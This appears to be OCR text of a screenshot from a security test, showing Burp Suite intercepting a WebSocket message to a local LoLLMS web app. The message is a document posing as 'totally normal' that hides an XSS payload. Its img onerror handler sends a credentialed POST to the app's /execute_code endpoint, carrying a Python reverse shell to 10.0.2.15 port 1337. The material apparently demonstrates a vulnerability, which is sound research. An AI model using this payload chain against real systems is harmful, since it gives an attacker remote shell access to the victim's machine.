 localhost:9600
LoLLMS
One tool to rule them all
Discussions
Playground
Settings
Help
Burp Project Intruder Repeater AutoRepeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn AutoRepeater CVSS Calculator
Intercept HTTP history WebSockets history Proxy settings
WebSockets message to http://localhost:9600/socket.io/
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
1 IT IS TOTALLY NORMAL DOCUMENT
2
3 A LOT OF PAGES, A LOT OF WORDS
4
5 [SOME CONTENT]
6
7 hello hello hello hello hello hello hello hello hello hello, this is my payload: <img src=x
onerror=' var xhr = new XMLHttpRequest();
8 xhr.open("POST", "http:\/\/localhost:9600\/execute_code", true);
9 xhr.setRequestHeader("Accept", "*\/*");
10 xhr.setRequestHeader("Accept-Language", "en-CA,en-US;q=0.7,en;q=0.3");
11 xhr.withCredentials = true;
12 var body = "{\"code\":\"import
socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\"10.0.2.15\\\"
,1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(\\\"/bin/
sh\\\")\"}";
13 var aBody = new Uint8Array(body.length);
14 for (var i = 0; i < aBody.length; i++)
15 aBody[i] = body.charCodeAt(i);
16 xhr.send(new Blob([aBody]));'>
17
18 a b c d e f g h i j k l m n o p q r s t u v x y z
19
Search
0 highlights
Event log (6) All issues (7)
Memory: 385.1MB
Inspector
Inspector
The message inspector allows you to quickly
decode data in WebSocket messages. Select one or
more characters that you want to decode.
Learn more
Inspector
Notes
hello.txt
922 B
Total size: 922 B (1)